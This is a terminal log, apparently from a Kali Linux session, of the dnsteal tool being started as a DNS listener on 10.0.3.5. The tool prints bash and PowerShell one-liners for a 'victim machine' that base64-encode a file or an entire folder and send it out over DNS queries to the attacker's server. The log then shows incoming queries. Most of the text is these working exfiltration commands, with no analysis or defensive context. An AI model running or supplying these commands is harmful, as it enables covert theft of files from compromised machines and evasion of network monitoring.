 (kali㉿kali) [~/dnsteal]
$ sudo python2.7 dnsteal.py 10.0.3.5 -v
[sudo] password for kali:
v2.0
-- https://github.com/m57/dnsteal.git --
Stealthy file extraction via DNS requests
[+] DNS listening on '10.0.3.5:53'
[+] On the victim machine, use any of the following commands:
[+] Remember to set filename for individual file transfer.
[?] Copy individual file
# f=file.txt; s=4;b=57;c=0; for r in $(for i in $(base64 -w0 $f| sed
"s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s"  ]]; then echo -ne "$i-."; c=$(($c+
1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig @10.0.3.5 `echo -ne $r$f
|tr "+" "*"` +short; done
[?] Copy entire folder
# for f in $(ls .); do s=4;b=57;c=0; for r in $(for i in $(base64 -w0
$f | sed "s/.\{$b\}/&\n/g");do if [[ "$c" -lt "$s"  ]]; then echo -ne "$i-."
; c=$(($c+1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig @10.0.3.5 `ech
o -ne $r$f|tr "+" "*"` +short; done ; done
[?] Copy entire folder in PowerShell
# $d="10.0.3.5"; $s=4; $b=57; Get-ChildItem "." | Foreach-Object {$a=
$_.Name; $z = [System.IO.File]::ReadAllBytes($_.FullName); $e = [System.Conve
rt]::ToBase64String($z); $l=$e.Length; $r=""; $n=0; while ($n -le ($l/$b)) {
$c=$b; if (($n*$b)+$c -gt $l) { $c=$l-($n*$b) }; $r+=$e.Substring($n*$b, $c)
+ "-."; if (($n%$s) -eq ($s-1)) { nslookup -type=A $r$a. $d; $r="" } $n=$n+1
} nslookup -type=A $r$a. $d }
[+] Once files have sent, use Ctrl+C to exit and save.
[>] len: '11 bytes'     - g.live.com
[>>] g.live.com. -> 10.0.3.5:53
[>] len: '15 bytes'     - ecs.office.com
[>>] ecs.office.com. -> 10.0.3.5:53
[>] len: '30 bytes'     - au.download.windowsupdate.com